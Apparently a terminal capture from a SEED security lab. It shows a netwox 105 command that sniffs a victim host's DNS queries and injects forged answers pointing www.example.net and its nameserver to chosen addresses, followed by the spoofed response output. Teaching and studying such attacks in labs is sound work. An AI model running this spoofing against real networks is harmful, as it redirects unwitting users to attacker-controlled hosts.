 VM1 [Running]
/bin/bash En 9:51 PM
/bin/bash 124x34
[03/18/18]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H 128.230.18.198 -a "ns.example.net" -A "128.230.18.190" -d "enp0
s3" --ttl 60 -f "src host 10.0.2.25" --spoofip "raw"
[sudo] password for seed:
DNS_question_____________________________________________________.
| id=32741  rcode=OK             opcode=QUERY                    |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1          |
| www.example.net. A                                             |
| . OPT UDPpl=4096 errcode=0 v=0 ...                             |
|________________________________________________________________|
DNS_answer_______________________________________________________.
| id=32741  rcode=OK             opcode=QUERY                    |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1          |
| www.example.net. A                                             |
| www.example.net. A 60 128.230.18.198                           |
| ns.example.net. NS 60 ns.example.net.                          |
| ns.example.net. A 60 128.230.18.190                            |
|________________________________________________________________|